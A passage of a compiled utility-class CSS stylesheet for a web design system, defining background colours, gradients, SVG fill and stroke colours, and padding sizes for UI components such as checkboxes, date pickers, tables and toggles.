  background-color: color-mix(in srgb,var(--background-color-ds-checkbox-checked),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-checkbox-checked-disabled {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-checkbox-checked-disabled),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-checkbox-checked-negative {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-checkbox-checked-negative),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-checkbox-unchecked {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-checkbox-unchecked),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-checkbox-unchecked-disabled {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-checkbox-unchecked-disabled),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-checkbox-unchecked-negative {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-checkbox-unchecked-negative),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-circle-info {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-circle-info),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-circle-negative {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-circle-negative),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-circle-neutral {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-circle-neutral),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-circle-positive {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-circle-positive),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-circle-primary {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-circle-primary),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-circle-warning {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-circle-warning),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-consumerpagination {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-consumerpagination),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-consumerpagination-active {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-consumerpagination-active),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-container {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-container),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-datepicker {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-datepicker),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-datepicker-selected-day {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-datepicker-selected-day),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-datepicker-selected-day-range {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-datepicker-selected-day-range),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-datepicker-today {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-datepicker-today),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-dialog {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-dialog),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-dialogoverlay {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-dialogoverlay),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-divider {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--colors-ds-divider),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-dot-badge-negative {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-dot-badge-negative),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-filteritem-active {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-filteritem-active),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-fullScreenDialog {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-full-screen-dialog),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-input {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-input),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-input-background {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-input-background),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-input-background-selected {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-input-background-selected),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-input-error {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-input-error),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-input-selected {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-input-selected),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-inputerror-label {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-inputerror-label),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-kit-header-desktop {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-kit-header-desktop),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-kit-header-mobile {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-kit-header-mobile),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-kit-header-progress {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-kit-header-progress),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-legalnotice-neutral {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-legalnotice-neutral),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-legalnotice-primary {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-legalnotice-primary),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-legend-item-dimmed {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-legend-item-dimmed),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-menu {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-menu),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-menu-active {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-menu-active),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-menu-hover {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-menu-hover),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-menu-raised {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-menu-raised),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-neutral {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--colors-ds-neutral),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-notification-info {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-notification-info),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-notification-negative {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-notification-negative),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-notification-neutral {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-notification-neutral),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-notification-positive {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-notification-positive),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-notification-primary {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-notification-primary),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-notification-warning {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-notification-warning),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-pagination {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-pagination),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-pill {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-pill),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-popover {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-popover),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-primary {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--colors-ds-primary),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-progressbar-fill {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-progressbar-fill),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-progressbar-negative-indicator {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-progressbar-negative-indicator),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-progressbar-positive-indicator {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-progressbar-positive-indicator),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-progressbar-primary {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-progressbar-primary),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-progressbar-track {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-progressbar-track),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-progressbar-warning-indicator {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-progressbar-warning-indicator),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-progresstracker-finished {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-progresstracker-finished),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-progresstracker-in-progress {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-progresstracker-in-progress),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-progresstracker-info {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-progresstracker-info),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-progresstracker-waiting {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-progresstracker-waiting),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-progresstracker-warning {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-progresstracker-warning),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-radio-checked {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-radio-checked),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-radio-checked-disabled {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-radio-checked-disabled),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-radio-checked-negative {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-radio-checked-negative),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-radio-indicator {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-radio-indicator),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-radio-unchecked {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-radio-unchecked),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-radio-unchecked-disabled {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-radio-unchecked-disabled),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-radio-unchecked-negative {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-radio-unchecked-negative),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-radiogroup-error {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-radiogroup-error),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-segmented-control-active-negative {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-segmented-control-active-negative),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-segmented-control-active-negative-low {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-segmented-control-active-negative-low),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-segmented-control-active-positive {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-segmented-control-active-positive),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-segmented-control-active-positive-low {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-segmented-control-active-positive-low),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-segmented-control-active-primary {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-segmented-control-active-primary),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-segmented-control-active-primary-low {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-segmented-control-active-primary-low),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-segmented-control-inactive-high {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-segmented-control-inactive-high),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-segmented-control-inactive-low {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-segmented-control-inactive-low),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-selectable-card {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-selectable-card),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-selectable-card-disabled {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-selectable-card-disabled),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-selectable-card-selected {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-selectable-card-selected),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-skeleton-pending {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-skeleton-pending),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-slider-rangeTrack {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-slider-range-track),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-slider-rangeTrack-disabled {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-slider-range-track-disabled),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-slider-valueTrack {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-slider-value-track),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-slider-valueTrack-disabled {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-slider-value-track-disabled),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-stacked-asset-icons {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-stacked-asset-icons),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-table-cell-sticky {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-table-cell-sticky),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-table-cell-sticky-container {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-table-cell-sticky-container),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-table-cell-sticky-container-card {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-table-cell-sticky-container-card),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-table-cell-sticky-container-card-hover {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-table-cell-sticky-container-card-hover),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-table-cell-sticky-container-hover {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-table-cell-sticky-container-hover),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-table-cell-sticky-dialog {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-table-cell-sticky-dialog),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-table-cell-sticky-dialog-hover {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-table-cell-sticky-dialog-hover),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-table-header-cell-resize {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-table-header-cell-resize),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-table-row {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-table-row),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-table-row-group {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-table-row-group),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-table-row-highlighted {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-table-row-highlighted),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-table-row-hover {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-table-row-hover),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-tabs {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-tabs),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-tabs-onBackground {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-tabs-on-background),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-tabs-onBackgroundActive {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-tabs-on-background-active),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-toggle-handle-off {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-toggle-handle-off),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-toggle-handle-on {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-toggle-handle-on),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-toggle-track-off {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-toggle-track-off),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-toggle-track-on {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-toggle-track-on),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-tooltip {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-tooltip),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-transparent {
  background-color: transparent
}

.bg-ds-white-opacity-24 {
  background-color: hsla(0,0%,100%,.24)
}

.bg-inherit {
  background-color: inherit
}

.bg-red-500 {
  --tw-bg-opacity: 1;
  background-color: rgb(239 68 68/var(--tw-bg-opacity))
}

.bg-transparent {
  background-color: transparent
}

.bg-white {
  --tw-bg-opacity: 1;
  background-color: rgb(255 255 255/var(--tw-bg-opacity))
}

.bg-white\/\[\.04\] {
  background-color: hsla(0,0%,100%,.04)
}

.bg-opacity-10 {
  --tw-bg-opacity: 0.1
}

.bg-\[conic-gradient\(from_20deg_at_50\%_50\%\2c var\(--tw-gradient-stops\)\)\] {
  background-image: conic-gradient(from 20deg at 50% 50%,var(--tw-gradient-stops))
}

.bg-\[conic-gradient\(from_20deg_at_50\%_50\%2cvar\(--tw-gradient-stops\)\)\] {
  background-image: conic-gradient(from 20deg at 50% 50%2cvar(--tw-gradient-stops))
}

.bg-\[linear-gradient\(180deg\2c _\#FFC682_0\%\2c _\#F7931A_100\%\)\] {
  background-image: linear-gradient(180deg,#ffc682,#f7931a)
}

.bg-\[linear-gradient\(180deg2c_\#FFC682_0\%2c_\#F7931A_100\%\)\] {
  background-image: linear-gradient(180deg2c #ffc682 0%2c #f7931a 100%)
}

.bg-ds-button-brand-high-gradient {
  background-image: var(--background-image-ds-button-brand-high-gradient)
}

.bg-ds-button-brand-high-gradient-hover {
  background-image: var(--background-image-ds-button-brand-high-gradient-hover)
}

.bg-ds-button-primary-high-gradient {
  background-image: var(--background-image-ds-button-primary-high-gradient)
}

.bg-ds-button-primary-high-gradient-hover {
  background-image: var(--background-image-ds-button-primary-high-gradient-hover)
}

.bg-ds-datepicker-selected-day-gradient {
  background-image: var(--background-image-ds-datepicker-selected-day-gradient)
}

.bg-ds-dialog-gradient {
  background-image: var(--background-image-ds-dialog-gradient)
}

.bg-ds-kit-header-progress-gradient {
  background-image: var(--background-image-ds-kit-header-progress-gradient)
}

.from-transparent {
  --tw-gradient-from: transparent var(--tw-gradient-from-position);
  --tw-gradient-to: transparent var(--tw-gradient-to-position);
  --tw-gradient-stops: var(--tw-gradient-from),var(--tw-gradient-to)
}

.to-current {
  --tw-gradient-to: currentColor var(--tw-gradient-to-position)
}

.bg-origin-border {
  background-origin: border-box
}

.fill-current {
  fill: currentColor
}

.fill-ds-brand-brand {
  fill: color-mix(in srgb,var(--fill-ds-brand-brand),transparent calc(100% - 100% * 1))
}

.fill-ds-brand-inverted {
  fill: color-mix(in srgb,var(--fill-ds-brand-inverted),transparent calc(100% - 100% * 1))
}

.fill-ds-brand-neutral {
  fill: color-mix(in srgb,var(--fill-ds-brand-neutral),transparent calc(100% - 100% * 1))
}

.fill-ds-brand-white {
  fill: color-mix(in srgb,var(--fill-ds-brand-white),transparent calc(100% - 100% * 1))
}

.fill-ds-icon-brand {
  fill: color-mix(in srgb,var(--fill-ds-icon-brand),transparent calc(100% - 100% * 1))
}

.fill-ds-icon-dimmed {
  fill: color-mix(in srgb,var(--fill-ds-icon-dimmed),transparent calc(100% - 100% * 1))
}

.fill-ds-icon-disabled {
  fill: color-mix(in srgb,var(--fill-ds-icon-disabled),transparent calc(100% - 100% * 1))
}

.fill-ds-icon-info {
  fill: color-mix(in srgb,var(--fill-ds-icon-info),transparent calc(100% - 100% * 1))
}

.fill-ds-icon-negative {
  fill: color-mix(in srgb,var(--fill-ds-icon-negative),transparent calc(100% - 100% * 1))
}

.fill-ds-icon-neutral {
  fill: color-mix(in srgb,var(--fill-ds-icon-neutral),transparent calc(100% - 100% * 1))
}

.fill-ds-icon-positive {
  fill: color-mix(in srgb,var(--fill-ds-icon-positive),transparent calc(100% - 100% * 1))
}

.fill-ds-icon-primary {
  fill: color-mix(in srgb,var(--fill-ds-icon-primary),transparent calc(100% - 100% * 1))
}

.fill-ds-icon-warning {
  fill: color-mix(in srgb,var(--fill-ds-icon-warning),transparent calc(100% - 100% * 1))
}

.fill-ds-overlay-arrow {
  fill: color-mix(in srgb,var(--fill-ds-overlay-arrow),transparent calc(100% - 100% * 1))
}

.fill-none {
  fill: none
}

.fill-transparent {
  fill: transparent
}

.stroke-current {
  stroke: currentColor
}

.stroke-ds-assetprogress {
  stroke: color-mix(in srgb,var(--stroke-ds-assetprogress),transparent calc(100% - 100% * 1))
}

.stroke-ds-icon-brand {
  stroke: color-mix(in srgb,var(--stroke-ds-icon-brand),transparent calc(100% - 100% * 1))
}

.stroke-ds-icon-dimmed {
  stroke: color-mix(in srgb,var(--stroke-ds-icon-dimmed),transparent calc(100% - 100% * 1))
}

.stroke-ds-icon-disabled {
  stroke: color-mix(in srgb,var(--stroke-ds-icon-disabled),transparent calc(100% - 100% * 1))
}

.stroke-ds-icon-info {
  stroke: color-mix(in srgb,var(--stroke-ds-icon-info),transparent calc(100% - 100% * 1))
}

.stroke-ds-icon-negative {
  stroke: color-mix(in srgb,var(--stroke-ds-icon-negative),transparent calc(100% - 100% * 1))
}

.stroke-ds-icon-neutral {
  stroke: color-mix(in srgb,var(--stroke-ds-icon-neutral),transparent calc(100% - 100% * 1))
}

.stroke-ds-icon-positive {
  stroke: color-mix(in srgb,var(--stroke-ds-icon-positive),transparent calc(100% - 100% * 1))
}

.stroke-ds-icon-primary {
  stroke: color-mix(in srgb,var(--stroke-ds-icon-primary),transparent calc(100% - 100% * 1))
}

.stroke-ds-icon-warning {
  stroke: color-mix(in srgb,var(--stroke-ds-icon-warning),transparent calc(100% - 100% * 1))
}

.stroke-ds-overlay-arrow {
  stroke: color-mix(in srgb,var(--stroke-ds-overlay-arrow),transparent calc(100% - 100% * 1))
}

.stroke-ds-progresspie-fill {
  stroke: color-mix(in srgb,var(--stroke-ds-progresspie-fill),transparent calc(100% - 100% * 1))
}

.stroke-ds-progresspie-track {
  stroke: color-mix(in srgb,var(--stroke-ds-progresspie-track),transparent calc(100% - 100% * 1))
}

.stroke-transparent {
  stroke: transparent
}

.stroke-\[3px\] {
  stroke-width: 3px
}

.object-cover {
  -o-object-fit: cover;
  object-fit: cover
}

.object-scale-down {
  -o-object-fit: scale-down;
  object-fit: scale-down
}

.\!p-4 {
  padding: 1rem!important
}

.\!p-8 {
  padding: 2rem!important
}

.\!p-ds-0 {
  padding: 0!important
}

.p-0 {
  padding: 0
}

.p-0\.5 {
  padding: .125rem
}

.p-1 {
  padding: .25rem
}

.p-1\.5 {
  padding: .375rem
}

.p-2 {
  padding: .5rem
}

.p-3 {
  padding: .75rem
}

.p-4 {
  padding: 1rem
}

.p-6 {
  padding: 1.5rem
}

.p-\[2px\] {
  padding: 2px
}

.p-\[calc\(theme\(spacing\.2\)-2px\)\] {
  padding: calc(.5rem - 2px)
}

.p-\[calc\(theme\(spacing\.3\)-2px\)\] {
  padding: calc(.75rem - 2px)
}

.p-\[calc\(theme\(spacing\.4\)-2px\)\] {
  padding: calc(1rem - 2px)
}

.p-\[calc\(theme\(spacing\.6\)-2px\)\] {
  padding: calc(1.5rem - 2px)
}

.p-ds-0 {
  padding: 0
}

.p-ds-3 {
  padding: 8px
}

.p-ds-4 {
  padding: 12px
}

.p-ds-5 {
  padding: 16px
}

.p-ds-badge-lg {
  padding: 8px 12px
}

.p-ds-badge-md {
  padding: 4px 8px
}

.p-ds-badge-sm {
  padding: 1px 4px
}

.p-ds-button-emphasis-none-lg,.p-ds-button-emphasis-none-md,.p-ds-button-emphasis-none-sm,.p-ds-button-emphasis-none-xl,.p-ds-button-emphasis-none-xs,.p-ds-button-emphasis-none-xxl,.p-ds-button-emphasis-none-xxs {
  padding: 0
}

.p-ds-button-lg {
  padding: 12px 16px
}

.p-ds-button-md {
  padding: 10px 12px
}

.p-ds-button-sm {
  padding: 8px 12px
}

.p-ds-button-vertical-lg,.p-ds-button-vertical-md,.p-ds-button-vertical-sm,.p-ds-button-vertical-xl,.p-ds-button-vertical-xs,.p-ds-button-vertical-xxl,.p-ds-button-vertical-xxs {
  padding: 12px 4px
}

.p-ds-button-xl {
  padding: 13px 16px
}

.p-ds-button-xs {
  padding: 6px 12px
}

.p-ds-button-xxl {
  padding: 15px 16px
}

.p-ds-button-xxs {
  padding: 6px 8px
}

.p-ds-circle-lg {
  padding: 8px
}

.p-ds-circle-md,.p-ds-circle-sm {
  padding: 6px
}

.p-ds-circle-xl {
  padding: 8px
}

.p-ds-circle-xs {
  padding: 2px
}

.p-ds-circle-xxl {
  padding: 12px
}

.p-ds-circle-xxs {
  padding: 2px
}

.p-ds-datepicker {
  padding: 12px
}

.p-ds-dialog-header {
  padding: 20px 20px 16px
}

.p-ds-icon-button-lg {
  padding: 12px
}

.p-ds-icon-button-md {
  padding: 10px
}

.p-ds-icon-button-sm {
  padding: 8px
}

.p-ds-icon-button-xl {
  padding: 12px
}

.p-ds-icon-button-xs {
  padding: 6px
}

.p-ds-icon-button-xxl {
  padding: 14px
}

.p-ds-icon-button-xxs {
  padding: 4px
}

.p-ds-input-outline-offset {
  padding: 2px
}

.p-ds-inputerror-md {
  padding: 12px
}

.p-ds-inputerror-sm {
  padding: 8px
}

.p-ds-menu {
  padding: 4px
}

.p-ds-menu-item,.p-ds-pill-lg {
  padding: 8px
}

.p-ds-pill-md {
  padding: 4px 6px
}

.p-ds-pill-sm {
  padding: 2px 4px
}

.p-ds-segmented-control {
  padding: 2px
}

